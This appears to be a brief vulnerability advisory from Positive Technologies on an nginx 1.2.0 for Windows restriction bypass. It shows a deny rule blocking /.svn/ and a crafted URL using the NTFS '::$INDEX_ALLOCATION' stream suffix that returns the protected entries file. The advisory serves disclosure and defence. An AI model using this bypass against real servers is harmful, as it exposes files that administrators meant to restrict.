 0-day

[PT-2012-06] Nginx Restrictions Bypass

http://hostname/.svn/entries

HTTP/1.1 403 Forbidden
Server: nginx/1.2.0

…
location ~/.svn/ {
    deny all;
}
…

HTTP/1.1 200 OK
Server: nginx/1.2.0

http://hostname/.svn::$INDEX_ALLOCATION/entries

* A stable version of nginx-1.2.0 for Windows, released 2012-04-23

POSITIVE TECHNOLOGIES